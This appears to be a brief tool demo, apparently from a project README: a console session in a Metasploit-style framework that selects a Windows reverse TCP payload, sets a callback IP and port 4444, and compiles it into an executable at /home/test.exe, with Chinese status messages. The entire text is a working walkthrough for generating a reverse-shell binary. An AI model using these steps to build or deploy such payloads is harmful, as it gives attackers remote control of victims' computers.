 windows/msf_reverse_tcp
sle > use payload/windows/win_reverse_tcp
sle:payload/windows/win_reverse_tcp > set RHOST 192.168.19.130
RHOST => 192.168.19.130
sle:payload/windows/win_reverse_tcp > set RPORT 4444
RPORT => 4444
sle:payload/windows/win_reverse_tcp > set FILEPATH /home/test.exe
FILEPATH => /home/test.exe
sle:payload/windows/win_reverse_tcp > show options
Module options (payload/windows/win_reverse_tcp) :
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.19.130 yes 目标IP
RPORT 4444 yes 目标端口
FILEPATH /home/test.exe yes 保存文件的路径名
sle:payload/windows/win_reverse_tcp > output
[+] 正在编译...
[+] 正在转换...
[+] 保存中...
[+] 文件保存路径在/home/test.exe
sle:payload/windows/win_reverse_tcp >